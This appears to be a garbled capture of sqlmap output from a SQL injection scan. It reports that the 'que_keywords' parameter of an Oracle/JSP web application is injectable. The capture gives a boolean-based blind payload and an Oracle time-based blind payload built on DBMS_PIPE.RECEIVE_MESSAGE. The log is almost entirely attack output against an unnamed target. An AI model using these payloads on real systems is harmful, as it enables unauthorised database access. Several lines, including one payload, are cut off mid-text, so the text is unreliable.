 GET parameter 'que_keywords' is vulnerable. Do you want to keep testing the o
rs (if any)? [y/N]
sqlmap identified the following injection points with a total of 45 HTTP(s) r
ests:
---
Place: GET
Parameter: que_keywords
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: que_keywords=1%' AND 7676=7676 AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: que_keywords=1%' AND 8283=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR
)||CHR(89)||CHR(117),5) AND '%'='
---
[23:26:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:26:45] [WARNING] cannot properly display Unicode characters inside Window